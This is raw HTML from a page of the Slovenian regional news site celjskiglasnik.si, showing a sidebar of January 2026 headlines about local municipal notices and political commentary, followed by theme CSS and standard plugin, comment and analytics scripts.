        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:49:30+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!">GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:00:32+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;">Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T06:45:39+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026">Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T05:45:03+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-sprejem-predstavnikov-verskih-skupnosti/" rel="bookmark" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-sprejem-predstavnikov-verskih-skupnosti/" rel="bookmark" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti">Mestna občina Celje: Sprejem predstavnikov verskih skupnosti</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T05:22:13+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca">Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T05:49:37+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026">Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T05:53:51+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-institut-8-marec-postane-kanal-politicne-propagande-in-na-zagovore-klice-posamezne-politike/" rel="bookmark" title="Ko Inštitut 8. marec postane kanal politične propagande in na zagovore kliče posamezne politike!!??">Ko Inštitut 8. marec postane kanal politične propagande in na zagovore...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T08:00:57+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:45:36+00:00" >21. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;">Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T08:45:33+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-lenart-zavbi-in-njegove-poticke-v-peskovniku/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-485x346.png 485w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-lenart-zavbi-in-njegove-poticke-v-peskovniku/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;">Dr. Vinko Gorenak: &#8220;Lenart Žavbi in njegove potičke v peskovniku&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T09:00:44+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6977f6f33afa1
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"6748 https:\/\/celjskiglasnik.si\/?p=6748","disqusShortname":"celjskiglasnik-si","disqusTitle":"Pozor, zaradi prometne nesre\u010de zaprta cesta Dole-\u0160entjur","disqusUrl":"https:\/\/celjskiglasnik.si\/pozor-zaradi-prometne-nesrece-zaprta-cesta-dole-sentjur\/","postId":"6748"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011121" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011121" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"6748\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "6748" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[6748]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
